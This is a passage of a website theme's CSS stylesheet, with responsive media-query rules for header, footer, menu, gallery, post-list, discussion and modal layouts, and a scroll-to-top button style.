	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}